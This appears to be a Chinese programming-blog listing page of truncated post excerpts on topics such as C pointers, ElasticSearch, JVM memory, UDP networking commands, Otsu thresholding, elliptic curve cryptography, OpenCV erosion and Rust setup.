

【C语言】初阶指针详解

大家好,我是苏貝,本篇博客带大家了解C语言中令人头疼的指针,如果大家觉得我写的不错的话,可以给我一个赞👍吗,感谢❤️ 使用的是VS2019编译器,默认为32位平台 文章目录 ①指针是什么②指针定义与…...



ElasticSearch:项目实战(1)

es环境搭建参考:ElasticSearch:环境搭建步骤_Success___的博客-CSDN博客 需求: 用户输入关键可搜索文章列表 关键词高亮显示 文章列表展示与home展示一样,当用户点击某一篇文章,可查看文章详情 思路: …...

C++初阶-list的底层

目录 1.std::list实现的所有代码 2.list的简单介绍 2.1实现list的类 2.2_list_iterator的实现 2.2.1_list_iterator实现的原因和好处 2.2.2_list_iterator实现 2.3_list_node的实现 2.3.1. 避免递归的模板依赖 2.3.2. 内存布局一致性 2.3.3. 类型安全的替代方案 2.3.…...

【JVM】- 内存结构

引言 JVM:Java Virtual Machine 定义:Java虚拟机,Java二进制字节码的运行环境好处: 一次编写,到处运行自动内存管理,垃圾回收的功能数组下标越界检查(会抛异常,不会覆盖到其他代码…...

UDP(Echoserver)

网络命令 Ping 命令 检测网络是否连通 使用方法: ping -c 次数 网址ping -c 3 www.baidu.comnetstat 命令 netstat 是一个用来查看网络状态的重要工具. 语法:netstat [选项] 功能:查看网络状态 常用选项: n 拒绝显示别名&#…...

将对透视变换后的图像使用Otsu进行阈值化,来分离黑色和白色像素。这句话中的Otsu是什么意思?

Otsu 是一种自动阈值化方法,用于将图像分割为前景和背景。它通过最小化图像的类内方差或等价地最大化类间方差来选择最佳阈值。这种方法特别适用于图像的二值化处理,能够自动确定一个阈值,将图像中的像素分为黑色和白色两类。 Otsu 方法的原…...

现代密码学 | 椭圆曲线密码学—附py代码

Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

【Web 进阶篇】优雅的接口设计:统一响应、全局异常处理与参数校验

系列回顾: 在上一篇中,我们成功地为应用集成了数据库,并使用 Spring Data JPA 实现了基本的 CRUD API。我们的应用现在能“记忆”数据了!但是,如果你仔细审视那些 API,会发现它们还很“粗糙”:有…...

OPENCV形态学基础之二腐蚀

一.腐蚀的原理 (图1) 数学表达式:dst(x,y) erode(src(x,y)) min(x,y)src(xx,yy) 腐蚀也是图像形态学的基本功能之一,腐蚀跟膨胀属于反向操作,膨胀是把图像图像变大,而腐蚀就是把图像变小。腐蚀后的图像变小变暗淡。 腐蚀…...

Java毕业设计:WML信息查询与后端信息发布系统开发

JAVAWML信息查询与后端信息发布系统实现 一、系统概述 本系统基于Java和WML(无线标记语言)技术开发,实现了移动设备上的信息查询与后端信息发布功能。系统采用B/S架构,服务器端使用Java Servlet处理请求,数据库采用MySQL存储信息࿰…...

JavaScript基础-API 和 Web API

在学习JavaScript的过程中,理解API(应用程序接口)和Web API的概念及其应用是非常重要的。这些工具极大地扩展了JavaScript的功能,使得开发者能够创建出功能丰富、交互性强的Web应用程序。本文将深入探讨JavaScript中的API与Web AP…...

Rust 开发环境搭建

环境搭建 1、开发工具RustRover 或者vs code 2、Cygwin64 安装 https://cygwin.com/install.html 在工具终端执行: rustup toolchain install stable-x86_64-pc-windows-gnu rustup default stable-x86_64-pc-windows-gnu 2、Hello World fn main() { println…...